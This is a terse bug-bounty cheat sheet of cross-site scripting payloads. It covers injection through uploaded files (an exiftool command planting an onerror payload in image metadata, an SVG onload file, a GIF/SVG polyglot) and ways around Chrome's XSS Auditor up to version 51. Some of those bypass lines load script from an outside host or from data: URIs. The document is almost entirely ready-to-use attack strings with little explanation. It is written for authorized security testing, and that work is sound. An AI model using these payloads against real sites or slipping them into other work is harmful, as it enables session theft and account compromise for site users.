 BUG BOUNTY TIPS
File Upload XSS
1) Filename
2) Metadata
$ exiftool -FIELD=XSS FILE
$ exiftool -Artist=' "><img src=1 onerror=alert(document.domain)>' brute.jpeg
3) Content
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>
4) Source
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
Google Chrome Auditor Bypass (up to v51)
<script src="data:,alert(1)//
"><script src=data:,alert(1)//
<script src="//brutelogic.com.br/1.js#
"><script src=//brutelogic.com.br/1.js#
<link rel=import href="data:text/html,<script>alert(1)</script>
"><link rel=import href=data:text/html,<script>alert(1)</script>
Credit: BugBountyTips.Tech